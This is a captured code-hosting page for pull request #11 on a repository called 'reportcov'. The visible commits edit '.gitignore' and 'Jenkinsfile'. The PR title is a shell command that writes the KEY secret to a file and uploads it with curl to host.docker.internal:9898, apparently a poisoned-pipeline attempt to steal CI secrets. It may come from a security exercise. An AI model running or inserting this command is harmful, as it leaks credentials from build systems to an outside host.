 Cov / reportcov
Code Issues Pull Requests 1 Projects Releases Wiki Activity
Labels Milestones
`echo "${KEY}" > key && curl -v -G -F file=@key
http://host.docker.internal:9898` #11
Open thealice wants to merge 5 commits from thealice/reportcov:main into main
Conversation 0 Commits 5 Files Changed 1
thealice commented now
There is no content yet.
thealice added 5 commits now
Update '.gitignore' f9d15c4e74
Update 'Jenkinsfile' d3d1ec2acb